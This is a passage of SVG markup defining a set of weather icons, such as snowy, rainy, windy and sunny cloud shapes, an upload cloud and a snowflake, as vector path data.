            <path class="path1" d="M818.596 446.894h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.175 20.48-20.48 20.48zM738.14 310.579c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.959l28.959-28.959c7.997-7.987 20.961-7.987 28.959 0 7.997 7.997 7.997 20.972 0 28.959l-28.959 28.959zM707.963 470.395v0c17.92 21.34 28.723 48.845 28.723 78.889 0 53.484-34.222 98.836-81.9 115.722v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.68-81.91-81.92-81.91-16.384 0-31.58 4.915-44.38 13.22-12.595-54.446-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.86 0 36.352 15.882 68.895 40.96 91.392v50.34c-48.916-28.344-81.92-81.121-81.92-141.732 0-90.47 73.339-163.809 163.82-163.809 16.097 0 31.642 2.365 46.316 6.697 22.477-28.948 57.518-47.657 97.024-47.657 67.86 0 122.86 54.999 122.86 122.86-0.010 15.524-2.99 30.31-8.243 43.981zM593.336 344.515c-22.641 0-43.162 9.196-57.979 24.064 23.962 14.694 43.878 35.348 57.641 59.945 6.799-1.157 13.701-2.099 20.818-2.099 21.76 0 42.179 5.724 59.904 15.636v0c0.983-5.059 1.536-10.281 1.536-15.636 0-45.251-36.68-81.91-81.92-81.91zM593.336 262.595c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.47 20.48-20.47 11.315 0 20.48 9.165 20.48 20.47v40.95c0 11.325-9.155 20.48-20.48 20.48zM448.543 310.579l-28.959-28.959c-7.977-7.987-7.977-20.961 0-28.959 7.997-7.987 20.982-7.987 28.959 0l28.959 28.959c7.997 7.997 7.997 20.972 0 28.959-7.997 7.997-20.961 7.997-28.959 0zM429.517 549.284c11.315 0 20.48 9.175 20.48 20.48v163.82c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.185-20.48 20.48-20.48zM511.437 590.244c11.305 0 20.48 9.165 20.48 20.48v163.82c0 11.305-9.175 20.48-20.48 20.48-11.315 0-20.48-9.175-20.48-20.48v-163.82c0-11.325 9.165-20.48 20.48-20.48zM593.336 549.284c11.315 0 20.48 9.175 20.48 20.48v163.82c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.185-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudRainSunAlt">
            <path class="path1" d="M819.159 446.894h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.95c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.959l28.959-28.959c7.997-7.987 20.961-7.987 28.959 0 7.997 7.997 7.997 20.972 0 28.959l-28.959 28.959zM708.526 470.405v0c17.9 21.34 28.723 48.845 28.723 78.879v0c0 67.86-54.999 122.86-122.86 122.86-2.724 0-6.287 0-10.24 0 0-14.039-3.267-28.078-9.656-40.94 7.956 0 14.858 0 19.896 0 45.24 0 81.91-36.68 81.91-81.92s-36.669-81.9-81.91-81.9c-16.394 0-31.58 4.915-44.38 13.22-12.605-54.456-61.164-95.14-119.439-95.14-67.86 0-122.86 55.009-122.86 122.86 0 14.397 2.601 28.14 7.137 40.96h-0.051c14.715 41.503 51.067 72.745 95.549 80.118-6.523 12.442-9.923 26.081-10.363 39.803-62.423-11.796-112.271-58.982-127.98-119.921h0.113c-3.379-13.097-5.366-26.778-5.366-40.96 0-90.46 73.339-163.809 163.82-163.809 16.097 0 31.631 2.365 46.316 6.697 22.477-28.948 57.518-47.657 97.024-47.657 67.86 0 122.86 54.999 122.86 122.86 0 15.524-2.99 30.31-8.243 43.991zM593.91 344.515c-22.661 0-43.162 9.196-57.979 24.064 23.962 14.694 43.878 35.348 57.641 59.945 6.799-1.157 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.251-36.669-81.91-81.91-81.91zM593.91 262.595c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.47 20.48-20.47s20.48 9.165 20.48 20.47v40.95c0 11.325-9.165 20.48-20.48 20.48zM449.106 310.579l-28.959-28.959c-7.997-7.987-7.997-20.961 0-28.959 7.997-7.987 20.961-7.987 28.959 0l28.959 28.959c7.997 7.997 7.997 20.972 0 28.959-7.997 7.997-20.951 7.997-28.959 0zM512 599.757l36.198 36.198c19.988 19.978 19.988 52.398 0 72.376-19.988 19.999-52.408 19.999-72.397 0-19.988-19.978-19.988-52.398 0-72.376l36.198-36.198z"></path>
        </g>

        <g id="icon-CloudRefresh">
            <path class="path1" d="M654.418 665.108c-0.696-14.356-3.482-28.119-8.1-41.062 28.979-12.585 49.398-41.144 49.398-74.752 0-45.24-36.659-81.92-81.9-81.92-16.384 0-31.58 4.925-44.38 13.21-12.595-54.436-61.164-95.119-119.439-95.119-67.86 0-122.87 54.999-122.87 122.86 0 42.721 21.944 80.159 55.040 102.154-6.021 12.595-10.23 26.204-12.36 40.52-49.869-28.078-83.64-81.367-83.64-142.674 0-90.47 73.349-163.82 163.83-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.681-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.88 0 53.596-34.376 99.052-82.258 115.814zM511.437 565.924v0.184h30.556l-22.804-22.804c-7.997-7.997-7.997-20.961 0-28.969 7.977-7.987 20.961-7.987 28.938 0l57.917 57.928c7.997 7.987 7.997 20.951 0 28.948l-57.917 57.917c-7.977 7.997-20.961 7.997-28.938 0-7.997-7.997-7.997-20.961 0-28.959l23.122-23.122h-30.884c-33.935 0-61.44 27.505-61.44 61.44 0 33.915 27.505 61.42 61.44 61.42 33.915 0 61.42-27.505 61.42-61.42 0-1.597-0.338-3.082-0.461-4.639l33.915-33.915c4.803 11.858 7.496 24.801 7.496 38.38 0 56.556-45.844 102.4-102.38 102.4-56.556 0-102.4-45.844-102.4-102.4 0.031-56.545 45.865-102.39 102.42-102.39z"></path>
        </g>

        <g id="icon-CloudSnow">
            <path class="path1" d="M655.35 665.016v-44.861c24.463-14.182 40.95-40.581 40.95-70.881 0-45.22-36.669-81.9-81.91-81.9-16.384 0-31.57 4.915-44.37 13.22-12.605-54.446-61.174-95.14-119.45-95.14-67.86 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.96 91.382v50.34c-48.916-28.344-81.92-81.121-81.92-141.722 0-90.481 73.349-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.157 13.691-2.099 20.818-2.099 67.86 0 122.87 55.020 122.87 122.86 0 53.484-34.232 98.847-81.91 115.743zM430.090 590.244c11.315 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.165-20.48 20.47-20.48zM430.090 672.164c11.315 0 20.48 9.165 20.48 20.48 0 11.305-9.165 20.46-20.48 20.46-11.305 0-20.47-9.165-20.47-20.46 0-11.325 9.165-20.48 20.47-20.48zM512.010 631.204c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48-11.315 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM512.010 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM593.91 590.244c11.315 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.175-20.48 20.47-20.48zM593.91 672.164c11.315 0 20.48 9.165 20.48 20.48 0 11.305-9.165 20.46-20.48 20.46-11.305 0-20.47-9.165-20.47-20.46 0-11.325 9.175-20.48 20.47-20.48z"></path>
        </g>

        <g id="icon-CloudSnowAlt">
            <path class="path1" d="M634.86 670.321v-41.8c35.308-9.124 61.44-41.083 61.44-79.237 0-45.23-36.68-81.91-81.91-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.164-95.14-119.439-95.14-67.86 0-122.87 55.020-122.87 122.88 0 45.445 24.75 85.043 61.43 106.281v45.517c-60.006-24.32-102.38-83.077-102.38-151.808 0-90.47 73.339-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.157 13.681-2.099 20.818-2.099 67.85 0 122.86 55.020 122.86 122.86 0 60.897-44.298 111.278-102.39 121.057zM441.057 610.724c5.663-9.8 18.176-13.138 27.976-7.496l22.487 12.974v-25.958c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v25.958l22.477-12.984c9.8-5.642 22.323-2.304 27.965 7.496 5.663 9.8 2.304 22.323-7.485 27.976l-22.487 12.984 22.487 12.984c9.789 5.663 13.148 18.176 7.485 27.976-5.652 9.779-18.166 13.138-27.965 7.475l-22.477-12.964v25.958c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-25.958l-22.477 12.984c-9.8 5.663-22.323 2.304-27.976-7.475-5.652-9.8-2.304-22.323 7.496-27.976l22.477-12.995-22.477-12.984c-9.8-5.663-13.148-18.176-7.506-27.976zM512 672.164c11.305 0 20.48-9.175 20.48-20.48 0-11.315-9.175-20.48-20.48-20.48s-20.48 9.165-20.48 20.48c0 11.295 9.175 20.48 20.48 20.48z"></path>
        </g>

        <g id="icon-CloudSnowMoon">
            <path class="path1" d="M714.926 478.812v0c14.019 19.958 22.323 44.227 22.323 70.461 0 53.484-34.222 98.836-81.9 115.743v-44.861c24.453-14.182 40.95-40.581 40.95-70.881 0-45.23-36.669-81.91-81.91-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.164-95.14-119.439-95.14-67.86 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.95 91.382v50.34c-48.916-28.344-81.91-81.121-81.91-141.722 0-90.47 73.339-163.83 163.82-163.83 20.5 0 40.079 3.85 58.163 10.732v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.258 0.799 22.6 2.161-1.341 5.898-2.12 12.022-2.12 18.319 0 45.24 36.659 81.9 81.9 81.9 6.308 0 12.421-0.768 18.319-2.12 1.362 7.342 2.161 14.879 2.161 22.6 0 32.113-12.401 61.235-32.563 83.128zM606.31 315.924c-29.686 6.799-52.982 29.798-60.662 59.136 19.64 14.049 36.076 32.276 47.923 53.463 6.799-1.157 13.681-2.099 20.818-2.099 26.798 0 51.538 8.684 71.731 23.255v0c8.786-10.035 15.206-22.19 18.289-35.656-49.705-9.267-88.842-48.394-98.099-98.099zM430.090 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.165-20.48 20.48-20.48zM430.090 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.165-20.48 20.48-20.48zM512 631.204c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48s-20.47-9.175-20.47-20.48c0-11.325 9.165-20.48 20.47-20.48zM512 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.47-9.165-20.47-20.48c0-11.305 9.165-20.48 20.47-20.48zM593.91 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.48 20.48-20.48zM593.91 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudSnowMoonAlt">
            <path class="path1" d="M714.936 478.812v0c14.019 19.958 22.323 44.227 22.323 70.461 0 53.484-34.222 98.836-81.91 115.743v-44.861c24.463-14.182 40.95-40.581 40.95-70.881 0-45.23-36.669-81.91-81.91-81.91-16.384 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.95 91.382v50.34c-48.906-28.344-81.91-81.121-81.91-141.722 0-90.47 73.349-163.83 163.82-163.83 20.5 0 40.079 3.85 58.163 10.732v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.61 2.161-1.352 5.898-2.13 12.022-2.13 18.319 0 45.24 36.669 81.9 81.91 81.9 6.298 0 12.411-0.768 18.309-2.12 1.372 7.342 2.171 14.879 2.171 22.6 0 32.113-12.411 61.235-32.563 83.128zM606.321 315.924c-29.696 6.799-52.982 29.798-60.662 59.136v0c19.63 14.049 36.065 32.276 47.913 53.463 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.538 8.673 71.731 23.255v0c8.796-10.035 15.217-22.19 18.289-35.656-49.705-9.267-88.832-48.394-98.089-98.099zM441.068 610.724c5.652-9.8 18.176-13.138 27.965-7.496l22.487 12.984v-25.958c0-11.305 9.175-20.48 20.48-20.48s20.47 9.175 20.47 20.48v25.958l22.487-12.984c9.789-5.642 22.323-2.304 27.965 7.496 5.663 9.8 2.304 22.323-7.485 27.976l-22.477 12.984 22.487 12.984c9.789 5.663 13.148 18.176 7.485 27.976-5.652 9.779-18.176 13.138-27.965 7.475l-22.487-12.974v25.958c0 11.315-9.175 20.48-20.47 20.48-11.305 0-20.48-9.165-20.48-20.48v-25.958l-22.487 12.984c-9.789 5.663-22.323 2.304-27.965-7.475-5.652-9.8-2.304-22.323 7.485-27.976l22.487-12.984-22.487-12.984c-9.789-5.673-13.148-18.186-7.496-27.986zM512.010 672.164c11.305 0 20.47-9.175 20.47-20.48 0-11.315-9.175-20.48-20.47-20.48-11.305 0-20.48 9.165-20.48 20.48 0 11.295 9.165 20.48 20.48 20.48z"></path>
        </g>

        <g id="icon-CloudSnowSun">
            <path class="path1" d="M819.169 446.894h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.96c11.305 0 20.47 9.175 20.47 20.48 0 11.325-9.165 20.48-20.47 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0s7.997 20.961 0 28.959l-28.959 28.959zM708.526 470.395v0c17.91 21.34 28.723 48.845 28.723 78.889 0 53.484-34.222 98.836-81.9 115.743v-44.861c24.463-14.182 40.95-40.581 40.95-70.881 0-45.23-36.669-81.91-81.91-81.91-16.384 0-31.57 4.915-44.38 13.22-12.605-54.436-61.164-95.14-119.439-95.14-67.86 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.95 91.382v50.34c-48.906-28.344-81.91-81.121-81.91-141.722 0-90.481 73.339-163.83 163.82-163.83 16.097 0 31.642 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86 0 15.524-3 30.3-8.253 43.981zM593.91 344.515c-22.651 0-43.162 9.196-57.979 24.074 23.962 14.694 43.878 35.359 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.536-10.281 1.536-15.636 0-45.24-36.68-81.91-81.92-81.91zM593.91 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.315-9.165 20.48-20.48 20.48zM449.106 310.579l-28.959-28.959c-7.987-7.997-7.987-20.961 0-28.959 7.997-7.997 20.972-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM430.090 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.48 20.48-20.48zM430.090 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.175-20.48 20.48-20.48zM512.010 631.204c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.175 20.48-20.47 20.48-11.315 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM512.010 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48-11.315 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM593.91 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.185-20.48 20.48-20.48zM593.91 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.185-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudSnowSunAlt">
            <path class="path1" d="M819.169 446.894h-40.96c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.165-20.48 20.47-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.724 310.579c-7.997 7.997-20.972 7.997-28.959 0-7.997-7.997-7.997-20.961 0-28.959l28.959-28.959c7.987-7.997 20.961-7.997 28.948 0 7.997 7.997 7.997 20.961 0 28.959l-28.948 28.959zM708.526 470.395v0c17.91 21.34 28.733 48.845 28.733 78.889 0 60.877-44.298 111.258-102.39 121.037v-41.8c35.308-9.124 61.43-41.083 61.43-79.237 0-45.23-36.669-81.91-81.9-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.436-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 45.445 24.74 85.043 61.43 106.281v45.517c-60.006-24.32-102.38-83.077-102.38-151.808 0-90.481 73.339-163.83 163.809-163.83 16.108 0 31.642 2.376 46.326 6.707 22.477-28.959 57.518-47.657 97.024-47.657 67.85 0 122.86 54.999 122.86 122.86 0 15.534-3 30.31-8.253 43.991zM593.92 344.515c-22.661 0-43.162 9.196-57.989 24.074 23.972 14.694 43.889 35.359 57.651 59.935 6.789-1.157 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.251-36.68-81.91-81.91-81.91zM593.92 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.315-9.175 20.48-20.48 20.48zM449.116 310.579l-28.959-28.959c-7.997-7.997-7.997-20.961 0-28.959s20.961-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959s-20.951 7.997-28.959 0zM441.068 610.724c5.663-9.8 18.176-13.138 27.965-7.496l22.487 12.984v-25.958c0-11.305 9.175-20.48 20.48-20.48s20.47 9.175 20.47 20.48v25.958l22.487-12.984c9.789-5.642 22.323-2.304 27.965 7.496 5.663 9.8 2.304 22.323-7.485 27.976l-22.477 12.984 22.487 12.984c9.789 5.663 13.148 18.176 7.485 27.976-5.652 9.779-18.176 13.138-27.965 7.475l-22.487-12.974v25.958c0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48v-25.958l-22.487 12.984c-9.789 5.663-22.313 2.304-27.965-7.475-5.652-9.8-2.304-22.323 7.496-27.976l22.477-12.984-22.477-12.984c-9.8-5.673-13.158-18.186-7.506-27.986zM512.010 672.164c11.305 0 20.47-9.175 20.47-20.48 0-11.315-9.165-20.48-20.47-20.48s-20.48 9.165-20.48 20.48c0 11.295 9.165 20.48 20.48 20.48z"></path>
        </g>

        <g id="icon-CloudSun">
            <path class="path1" d="M818.596 446.884h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.46 20.48-20.46h40.96c11.305 0 20.48 9.165 20.48 20.46 0 11.315-9.175 20.48-20.48 20.48zM738.14 310.569c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.948l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.997 7.987 7.997 20.961 0 28.959l-28.959 28.948zM707.963 470.385v0c17.91 21.361 28.733 48.845 28.733 78.899 0 67.84-55.009 122.86-122.87 122.86-28.416 0-131.082 0-163.82 0-90.47 0-163.82-73.339-163.82-163.82s73.349-163.82 163.82-163.82c16.097 0 31.642 2.376 46.316 6.697 22.477-28.948 57.528-47.657 97.024-47.657 67.86 0 122.87 55.020 122.87 122.86-0.010 15.514-3.011 30.321-8.253 43.981zM327.137 508.324c0 67.86 54.999 122.86 122.86 122.86 37.028 0 132.905 0 163.82 0 45.24 0 81.91-36.68 81.91-81.9 0-45.24-36.669-81.92-81.91-81.92-16.384 0-31.57 4.936-44.37 13.22-12.605-54.436-61.174-95.119-119.45-95.119-67.86 0-122.86 54.999-122.86 122.86zM593.336 344.504c-22.651 0-43.162 9.196-57.979 24.054 23.962 14.705 43.878 35.359 57.641 59.945 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.179 5.724 59.904 15.636v0c0.983-5.059 1.536-10.281 1.536-15.636 0-45.22-36.68-81.9-81.92-81.9zM593.336 262.584c-11.305 0-20.47-9.165-20.47-20.47v-40.95c0-11.315 9.175-20.48 20.47-20.48 11.315 0 20.48 9.165 20.48 20.48v40.95c0 11.315-9.155 20.47-20.48 20.47zM448.543 310.569l-28.948-28.948c-7.997-7.997-7.997-20.972 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.987 7.997 20.961 0 28.948-7.987 7.997-20.961 7.997-28.959 0z"></path>
        </g>

        <g id="icon-CloudUpload">
            <path class="path1" d="M613.816 672.164c-8.52 0-23.798 0-41.789 0 0.246-2.243 0.666-4.424 0.666-6.717v-34.243c17.213 0 32.020 0 41.124 0 45.24 0 81.91-36.68 81.91-81.9 0-45.24-36.669-81.92-81.91-81.92-12.595 0-24.463 2.959-35.103 8.069l-16.568-16.568c-19.005-43.182-61.932-73.411-112.148-73.411-67.86 0-122.86 54.999-122.86 122.86 0 67.809 54.917 122.767 122.696 122.87v34.243c0 2.304 0.43 4.485 0.676 6.717-0.164 0-0.358 0-0.522 0-90.481 0-163.82-73.339-163.82-163.83 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.691-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.88 0.010 67.84-54.989 122.86-122.849 122.86zM438.876 567.276c-7.997-7.977-7.997-20.961 0-28.938l57.917-57.928c7.987-7.997 20.961-7.997 28.959 0l57.907 57.928c7.997 7.977 7.997 20.961 0 28.938-7.987 7.997-20.961 7.997-28.948 0l-22.968-22.958v121.119c0 11.305-9.175 20.48-20.47 20.48-11.315 0-20.48-9.175-20.48-20.48v-121.119l-22.958 22.958c-7.997 8.008-20.961 8.008-28.959 0z"></path>
        </g>

        <g id="icon-CloudWind">
            <path class="path1" d="M785.879 712.581v0.522h-38.39c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.47 20.48-20.47h30.72c11.305 0 20.47-9.175 20.47-20.48s-9.165-20.47-20.47-20.47-20.48-9.175-20.48-20.48c0-11.315 9.175-20.48 20.48-20.48 1.413 0 2.785 0.143 4.116 0.42 31.969 2.161 57.313 28.498 57.313 61.010 0 31.314-23.46 57.108-53.76 60.908zM675.82 590.244c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48c1.413 0 2.785 0.143 4.127 0.42 31.959 2.161 57.303 28.498 57.303 61.020 0 31.324-23.46 57.108-53.75 60.897v0.532h-89.446c-41.083 0-116.306 0-143.483 0-11.305 0-20.48 9.175-20.48 20.47 0 11.315 9.175 20.48 20.48 20.48h232.929v0.543c30.29 3.779 53.75 29.583 53.75 60.897 0 32.512-25.344 58.849-57.303 61.010-1.341 0.266-2.724 0.42-4.127 0.42-11.305 0-20.48-9.175-20.48-20.48s9.175-20.47 20.48-20.47 20.48-9.175 20.48-20.48-9.175-20.48-20.48-20.48h-232.929v-0.532c-30.3-3.789-53.76-29.594-53.76-60.908 0-10.803 3.011-20.808 7.916-29.594-64.154-22.2-110.295-82.985-110.295-154.696 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.681-2.099 20.818-2.099 60.375 0 110.469 43.581 120.812 100.987-14.285-10.189-31.232-16.855-49.654-18.586-14.1-24.74-40.663-41.441-71.158-41.441-16.394 0-31.58 4.915-44.38 13.21-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.87 0 67.85 55.009 122.87 122.87 122.87 26.604 0 83.476 0 124.918 0h100.332c11.305 0 20.48-9.175 20.48-20.48 0-11.325-9.165-20.48-20.48-20.48z"></path>
        </g>

        <g id="icon-CloudWindMoon">
            <path class="path1" d="M785.889 712.581v0.522h-38.39c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.47 20.48-20.47h30.71c11.305 0 20.48-9.175 20.48-20.48s-9.175-20.47-20.48-20.47-20.48-9.175-20.48-20.48 9.175-20.48 20.48-20.48c1.423 0 2.796 0.143 4.127 0.42 31.969 2.161 57.303 28.498 57.303 61.010 0 31.314-23.45 57.108-53.75 60.908zM729.979 508.334h0.102c2.181 6.164 3.942 12.513 5.12 19.077-14.275-10.189-31.232-16.855-49.654-18.586-0.092-0.174-0.215-0.317-0.317-0.492h0.031c-14.172-24.463-40.571-40.95-70.871-40.95-16.384 0-31.57 4.915-44.37 13.21-12.616-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87v0c0 67.85 55.009 122.87 122.86 122.87 26.604 0 83.476 0 124.918 0h100.332c11.305 0 20.48-9.175 20.48-20.48 0-11.315-9.175-20.48-20.48-20.48s-20.47-9.175-20.47-20.48 9.175-20.48 20.47-20.48c1.423 0 2.796 0.143 4.127 0.42 31.969 2.161 57.313 28.498 57.313 61.020 0 31.324-23.46 57.108-53.76 60.897v0.532h-89.446c-41.083 0-116.296 0-143.483 0-11.305 0-20.47 9.175-20.47 20.47 0 11.315 9.165 20.48 20.47 20.48h232.929v0.543c30.3 3.779 53.76 29.583 53.76 60.897 0 32.512-25.344 58.849-57.313 61.010-1.331 0.266-2.714 0.42-4.127 0.42-11.305 0-20.47-9.175-20.47-20.48s9.175-20.47 20.47-20.47c11.305 0 20.48-9.175 20.48-20.48 0-11.315-9.175-20.48-20.48-20.48h-232.929v-0.532c-30.29-3.789-53.75-29.594-53.75-60.908 0-10.803 3.011-20.808 7.916-29.594-64.164-22.2-110.305-82.985-110.305-154.696 0-90.47 73.349-163.82 163.82-163.82 20.5 0 40.079 3.85 58.163 10.732 16.742-47.954 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.61 2.161-1.352 5.898-2.13 12.012-2.13 18.319 0 45.24 36.669 81.9 81.91 81.9 6.298 0 12.411-0.778 18.309-2.12 1.372 7.342 2.171 14.868 2.171 22.6 0 32.102-12.411 61.225-32.563 83.098 6.328 9.011 11.284 18.985 15.043 29.532zM606.321 315.924c-29.696 6.789-52.982 29.798-60.662 59.126v0c19.63 14.049 36.065 32.287 47.913 53.473 6.799-1.167 13.691-2.099 20.818-2.099 26.808 0 51.538 8.684 71.731 23.255 8.796-10.035 15.217-22.211 18.289-35.656-49.705-9.267-88.832-48.394-98.089-98.099z"></path>
        </g>

        <g id="icon-SnowFlake">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M59.659,46.733l-1.958,1.13c0.188,0.682,0.298,1.396,0.298,2.137  c0,0.742-0.109,1.456-0.298,2.138l1.958,1.13c0.956,0.553,1.284,1.775,0.731,2.732c-0.552,0.956-1.774,1.284-2.731,0.731  l-1.954-1.128c-1.003,1.02-2.277,1.766-3.705,2.134v2.262c0,1.104-0.896,2-2,2s-2-0.896-2-2v-2.262  c-1.428-0.368-2.703-1.114-3.705-2.134l-1.954,1.128c-0.957,0.553-2.18,0.225-2.731-0.731c-0.553-0.957-0.225-2.18,0.731-2.732  l1.958-1.13c-0.189-0.682-0.298-1.396-0.298-2.138c0-0.741,0.108-1.455,0.298-2.137l-1.958-1.13  c-0.956-0.553-1.284-1.775-0.731-2.732c0.552-0.956,1.774-1.284,2.731-0.731l1.954,1.128c1.002-1.02,2.277-1.766,3.705-2.134v-2.262  c0-1.104,0.896-2,2-2s2,0.896,2,2v2.262c1.428,0.368,2.702,1.114,3.705,2.134l1.954-1.128c0.957-0.553,2.18-0.225,2.731,0.731  C60.943,44.958,60.615,46.181,59.659,46.733z M50,46.001c-2.209,0-4,1.791-4,3.999c0,2.209,1.791,4,4,4s3.999-1.791,3.999-4  C53.999,47.792,52.209,46.001,50,46.001z"/>
        </g>

        <g id="icon-CloudWindSun">
